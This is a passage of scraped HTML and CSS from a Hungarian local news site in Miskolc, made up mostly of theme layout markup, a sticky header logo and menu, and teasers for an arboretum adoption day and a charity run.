Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 